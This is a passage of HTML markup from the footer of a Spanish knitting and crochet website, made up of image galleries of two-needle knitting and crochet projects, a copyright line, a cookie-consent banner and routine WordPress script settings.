				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2501 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"6921","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.